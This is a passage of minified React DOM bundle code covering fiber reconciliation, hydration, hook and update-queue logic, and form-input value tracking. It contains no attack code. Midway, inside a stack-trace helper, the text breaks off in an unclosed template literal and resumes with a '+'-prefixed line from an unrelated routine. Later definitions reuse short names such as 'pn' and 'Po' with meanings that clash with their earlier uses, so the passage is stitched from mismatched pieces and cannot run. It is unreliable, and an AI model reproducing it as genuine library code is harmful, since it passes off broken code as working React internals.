e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||pn,zn=ne.current,F(ne,e),F(se,se.current),!0}function Ji(e,n,t){var r=e.stateNode;if(!r)throw Error(g(169));t?(e=ws(e,n,zn),r.__reactInternalMemoizedMergedChildContext=e,D(se),D(ne),F(ne,e)):D(se),F(se,t)}function ks(e){Be===null?Be=[e]:Be.push(e)}function xp(e){El=!0,ks(e)}function vn(){if(!uo&&Be!==null){uo=!0;var e=0,n=R;try{var t=Be;for(R=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Be=null,El=!1}catch(l){throw Be!==null&&(Be=Be.slice(e+1)),Ka(yu,vn),l}finally{R=n,uo=!1}}return null}function kn(e,n){Kn[Xn++]=ol,Kn[Xn++]=ll,ll=e,ol=n}function Ss(e,n,t){ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,Ln=e;var r=We;e=$e;var l=32-Te(r)-1;r&=~(1<<l),t+=1;var o=32-Te(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,We=1<<32-Te(n)+l|t<<l|r,$e=o+e}else We=1<<o|t<<l|r,$e=e}function Nu(e){e.return!==null&&(kn(e,1),Ss(e,1,0))}function zu(e){for(;e===ll;)ll=Kn[--Xn],Kn[Xn]=null,ol=Kn[--Xn],Kn[Xn]=null;for(;e===Ln;)Ln=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function qi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=un(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=Ln!==null?{id:We,overflow:$e}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Ko(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(I){var n=pe;if(n){var t=n;if(!qi(e,n)){if(Ko(e))throw Error(g(418));n=un(t.nextSibling);var r=me;n&&qi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,I=!1,me=e)}}else{if(Ko(e))throw Error(g(418));e.flags=e.flags&-4097|2,I=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Fr(e){if(e!==me)return!1;if(!I)return ji(e),I=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!$o(e.type,e.memoizedProps)),n&&(n=pe)){if(Ko(e))throw Cs(),Error(g(418));for(;n;)Es(e,n),n=un(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(g(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=un(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?un(e.stateNode.nextSibling):null;return!0}function Cs(){for(var e=pe;e;)e=un(e.nextSibling)}function lt(){pe=me=null,I=!1}function Lu(e){Le===null?Le=[e]:Le.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(g(309));var r=t.stateNode}if(!r)throw Error(g(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(g(284));if(!t._owner)throw Error(g(290,e))}return e}function Mr(e,n){throw e=Object.prototype.toString.call(n),Error(g(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function _s(e){function n(c,s){if(e){var p=c.deletions;p===null?(c.deletions=[s],c.flags|=16):p.push(s)}}function t(c,s){if(!e)return null;for(;s!==null;)n(c,s),s=s.sibling;return null}function r(c,s){for(c=new Map;s!==null;)s.key!==null?c.set(s.key,s):c.set(s.index,s),s=s.sibling;return c}function l(c,s){return c=fn(c,s),c.index=0,c.sibling=null,c}function o(c,s,p){if(c.index=p,!e)return c.flags|=1048576,s;if(p=c.alternate,p!==null)return p=p.index,p<s?(c.flags|=2,s):p;return c.flags|=2,s}function u(c){return e&&c.alternate===null&&(c.flags|=2),c}function i(c,s,p,k){if(s===null||s.tag!==6)return s=mo(p,c.mode,k),s.return=c,s;return s=l(s,p),s.return=c,s}function a(c,s,p,k){var _=p.type;if(_===Bn)return h(c,s,p.props.children,k,p.key);if(s!==null&&(s.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===s.type))return k=l(s,p.props),k.ref=kt(c,s,p),k.return=c,k;return k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,k}function d(c,s,p,k){if(s===null||s.tag!==4||s.stateNode.containerInfo!==p.containerInfo||s.stateNode.implementation!==p.implementation)return s=ho(p,c.mode,k),s.return=c,s;return s=l(s,p.children||[]),s.return=c,s}function h(c,s,p,k,_){if(s===null||s.tag!==7)return s=Nn(p,c.mode,k,_),s.return=c,s;return s=l(s,p),s.return=c,s}function y(c,s,p){if(typeof s==="string"&&s!==""||typeof s==="number")return s=mo(""+s,c.mode,p),s.return=c,s;if(typeof s==="object"&&s!==null){switch(s.$$typeof){case Sr:return p=Xr(s.type,s.key,s.props,null,c.mode,p),p.ref=kt(c,null,s),p.return=c,p;case Vn:return s=ho(s,c.mode,p),s.return=c,s;case qe:var k=s._init;return y(c,k(s._payload),p)}if(_t(s)||vt(s))return s=Nn(s,c.mode,p,null),s.return=c,s;Mr(c,s)}return null}function m(c,s,p,k){var _=s!==null?s.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return _!==null?null:i(c,s,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:return p.key===_?a(c,s,p,k):null;case Vn:return p.key===_?d(c,s,p,k):null;case qe:return _=p._init,m(c,s,_(p._payload),k)}if(_t(p)||vt(p))return _!==null?null:h(c,s,p,k,null);Mr(c,p)}return null}function S(c,s,p,k,_){if(typeof k==="string"&&k!==""||typeof k==="number")return c=c.get(p)||null,i(s,c,""+k,_);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case Sr:return c=c.get(k.key===null?p:k.key)||null,a(s,c,k,_);case Vn:return c=c.get(k.key===null?p:k.key)||null,d(s,c,k,_);case qe:var P=k._init;return S(c,s,p,P(k._payload),_)}if(_t(k)||vt(k))return c=c.get(p)||null,h(s,c,k,_,null);Mr(s,k)}return null}function E(c,s,p,k){for(var _=null,P=null,N=s,z=s=0,K=null;N!==null&&z<p.length;z++){N.index>z?(K=N,N=null):K=N.sibling;var T=m(c,N,p[z],k);if(T===null){N===null&&(N=K);break}e&&N&&T.alternate===null&&n(c,N),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T,N=K}if(z===p.length)return t(c,N),I&&kn(c,z),_;if(N===null){for(;z<p.length;z++)N=y(c,p[z],k),N!==null&&(s=o(N,s,z),P===null?_=N:P.sibling=N,P=N);return I&&kn(c,z),_}for(N=r(c,N);z<p.length;z++)K=S(N,c,z,p[z],k),K!==null&&(e&&K.alternate!==null&&N.delete(K.key===null?z:K.key),s=o(K,s,z),P===null?_=K:P.sibling=K,P=K);return e&&N.forEach(function(Ge){return n(c,Ge)}),I&&kn(c,z),_}function w(c,s,p,k){var _=vt(p);if(typeof _!=="function")throw Error(g(150));if(p=_.call(p),p==null)throw Error(g(151));for(var P=_=null,N=s,z=s=0,K=null,T=p.next();N!==null&&!T.done;z++,T=p.next()){N.index>z?(K=N,N=null):K=N.sibling;var Ge=m(c,N,T.value,k);if(Ge===null){N===null&&(N=K);break}e&&N&&Ge.alternate===null&&n(c,N),s=o(Ge,s,z),P===null?_=Ge:P.sibling=Ge,P=Ge,N=K}if(T.done)return t(c,N),I&&kn(c,z),_;if(N===null){for(;!T.done;z++,T=p.next())T=y(c,T.value,k),T!==null&&(s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return I&&kn(c,z),_}for(N=r(c,N);!T.done;z++,T=p.next())T=S(N,c,z,T.value,k),T!==null&&(e&&T.alternate!==null&&N.delete(T.key===null?z:T.key),s=o(T,s,z),P===null?_=T:P.sibling=T,P=T);return e&&N.forEach(function(Kc){return n(c,Kc)}),I&&kn(c,z),_}function M(c,s,p,k){if(typeof p==="object"&&p!==null&&p.type===Bn&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case Sr:e:{for(var _=p.key,P=s;P!==null;){if(P.key===_){if(_=p.type,_===Bn){if(P.tag===7){t(c,P.sibling),s=l(P,p.props.children),s.return=c,c=s;break e}}else if(P.elementType===_||typeof _==="object"&&_!==null&&_.$$typeof===qe&&bi(_)===P.type){t(c,P.sibling),s=l(P,p.props),s.ref=kt(c,P,p),s.return=c,c=s;break e}t(c,P);break}else n(c,P);P=P.sibling}p.type===Bn?(s=Nn(p.props.children,c.mode,k,p.key),s.return=c,c=s):(k=Xr(p.type,p.key,p.props,null,c.mode,k),k.ref=kt(c,s,p),k.return=c,c=k)}return u(c);case Vn:e:{for(P=p.key;s!==null;){if(s.key===P)if(s.tag===4&&s.stateNode.containerInfo===p.containerInfo&&s.stateNode.implementation===p.implementation){t(c,s.sibling),s=l(s,p.children||[]),s.return=c,c=s;break e}else{t(c,s);break}else n(c,s);s=s.sibling}s=ho(p,c.mode,k),s.return=c,c=s}return u(c);case qe:return P=p._init,M(c,s,P(p._payload),k)}if(_t(p))return E(c,s,p,k);if(vt(p))return w(c,s,p,k);Mr(c,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,s!==null&&s.tag===6?(t(c,s.sibling),s=l(s,p),s.return=c,c=s):(t(c,s),s=mo(p,c.mode,k),s.return=c,c=s),u(c)):t(c,s)}return M}function Ru(){Tu=Yn=il=null}function Fu(e){var n=ul.current;D(ul),e._currentValue=n}function Yo(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){il=e,Tu=Yn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Yn===null){if(il===null)throw Error(g(308));Yn=e,il.dependencies={lanes:0,firstContext:e}}else Yn=Yn.next=e;return n}function Mu(e){Cn===null?Cn=[e]:Cn.push(e)}function Ns(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Mu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Ou(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function He(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function an(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(L&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Mu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function Wr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function al(e,n,t,r){var l=e.updateQueue;je=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,d=a.next;a.next=null,u===null?o=d:u.next=d,u=a;var h=e.alternate;h!==null&&(h=h.updateQueue,i=h.lastBaseUpdate,i!==u&&(i===null?h.firstBaseUpdate=d:i.next=d,h.lastBaseUpdate=a))}if(o!==null){var y=l.baseState;u=0,h=d=a=null,i=o;do{var{lane:m,eventTime:S}=i;if((r&m)===m){h!==null&&(h=h.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,w=i;switch(m=n,S=t,w.tag){case 1:if(E=w.payload,typeof E==="function"){y=E.call(S,y,m);break e}y=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=w.payload,m=typeof E==="function"?E.call(S,y,m):E,m===null||m===void 0)break e;y=B({},y,m);break e;case 2:je=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,m=l.effects,m===null?l.effects=[i]:m.push(i))}else S={eventTime:S,lane:m,tag:i.tag,payload:i.payload,callback:i.callback,next:null},h===null?(d=h=S,a=y):h=h.next=S,u|=m;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else m=i,i=m.next,m.next=null,l.lastBaseUpdate=m,l.shared.pending=null}while(1);if(h===null&&(a=y),l.baseState=a,l.firstBaseUpdate=d,l.lastBaseUpdate=h,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Rn|=u,e.lanes=u,e.memoizedState=y}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(g(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(g(174));return e}function Du(e,n){switch(F(jt,n),F(qt,e),F(xe,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Po(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Po(n,e)}D(xe),F(xe,n)}function ut(){D(xe),D(qt),D(jt)}function Ls(e){_n(jt.current);var n=_n(xe.current),t=Po(n,e.type);n!==t&&(F(qt,e),F(xe,t))}function Iu(e){qt.current===e&&(D(xe),D(qt))}function sl(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(g(321))}function xu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Fe(e[t],n[t]))return!1;return!0}function Vu(e,n,t,r,l,o){if(Tn=o,V=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,$r.current=e===null||e.memoizedState===null?Qp:Ap,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(g(301));o+=1,X=Q=null,n.updateQueue=null,$r.current=Kp,e=t(r,l)}while(Ut)}if($r.current=fl,n=Q!==null&&Q.next!==null,Tn=0,X=Q=V=null,cl=!1,n)throw Error(g(300));return e}function Bu(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?V.memoizedState=X=e:X=X.next=e,X}function Ee(){if(Q===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=Q.next;var n=X===null?V.memoizedState:X.next;if(n!==null)X=n,Q=e;else{if(e===null)throw Error(g(310));Q=e,e={memoizedState:Q.memoizedState,baseState:Q.baseState,baseQueue:Q.baseQueue,queue:Q.queue,next:null},X===null?V.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var r=Q,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,d=o;do{var h=d.lane;if((Tn&h)===h)a!==null&&(a=a.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var y={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};a===null?(i=a=y,u=r):a=a.next=y,V.lanes|=h,Rn|=h}d=d.next}while(d!==null&&d!==o);a===null?u=r:a.next=i,Fe(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,V.lanes|=o,Rn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(g(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Fe(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=V,r=Ee(),l=n(),o=!Fe(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Os.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Ms.bind(null,t,r,l,n),void 0,null),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Ms(e,n,t,r){n.value=t,n.getSnapshot=r,Ds(n)&&Is(e)}function Os(e,n,t){return t(function(){Ds(n)&&Is(e)})}function Ds(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Fe(e,t)}catch(r){return!0}}function Is(e){var n=Ke(e,1);n!==null&&Re(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Hp.bind(null,V,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=V.updateQueue,n===null?(n={lastEffect:null,stores:null},V.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Hr(e,n,t,r){var l=De();V.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function Cl(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(Q!==null){var u=Q.memoizedState;if(o=u.destroy,r!==null&&xu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}V.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Hr(8390656,8,e,n)}function Wu(e,n){return Cl(2048,8,e,n)}function xs(e,n){return Cl(4,2,e,n)}function Vs(e,n){return Cl(4,4,e,n)}function Bs(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Cl(4,4,Bs.bind(null,n,e),t)}function $u(){}function $s(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Hs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&xu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Qs(e,n,t){if((Tn&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Fe(t,n)||(t=Ga(),V.lanes|=t,Rn|=t,e.baseState=!0),n}function Wp(e,n){var t=R;R=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{R=t,ao.transition=r}}function As(){return Ee().memoizedState}function $p(e,n,t){var r=cn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ks(e))Xs(n,t);else if(t=Ns(e,n,t,r),t!==null){var l=le();Re(t,e,r,l),Ys(t,n,r)}}function Hp(e,n,t){var r=cn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ks(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Fe(i,u)){var a=n.interleaved;a===null?(l.next=l,Mu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(d){}finally{}t=Ns(e,n,l,r),t!==null&&(l=le(),Re(t,e,r,l),Ys(t,n,r))}}function Ks(e){var n=e.alternate;return e===V||n!==null&&n===V}function Xs(e,n){Ut=cl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Ys(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=B({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Go(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:B({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Yt(t,r)||!Yt(l,o):!0}function Gs(e,n,t){var r=!1,l=pn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?zn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):pn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Zo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Ou(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?zn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Go(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),al(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=Sd(r),r=r.return;while(r);var l=t}catch(o){l=`
+`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?zt(e):""}function Pd(e){switch(e.tag){case 5:return zt(e.type);case 16:return zt("Lazy");case 13:return zt("Suspense");case 19:return zt("SuspenseList");case 0:case 2:case 15:return e=bl(e.type,!1),e;case 11:return e=bl(e.type.render,!1),e;case 1:return e=bl(e.type,!0),e;default:return""}}function Co(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case Qn:return"Fragment";case $n:return"Portal";case ko:return"Profiler";case vu:return"StrictMode";case So:return"Suspense";case Eo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Ra:return(e._context.displayName||"Context")+".Provider";case yu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case gu:return n=e.displayName||null,n!==null?n:Co(e.type)||"Memo";case je:n=e._payload,e=e._init;try{return Co(e(n))}catch(t){}}return null}function zd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Co(n);case 8:return n===vu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function pn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Oa(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Nd(e){var n=Oa(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Cr(e){e._valueTracker||(e._valueTracker=Nd(e))}function Ma(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Oa(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function _o(e,n){var t=n.checked;return $({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function Ni(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=pn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Ia(e,n){n=n.checked,n!=null&&hu(e,"checked",n,!1)}function Po(e,n){Ia(e,n);var t=pn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?zo(e,n.type,t):n.hasOwnProperty("defaultValue")&&zo(e,n.type,pn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Li(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function 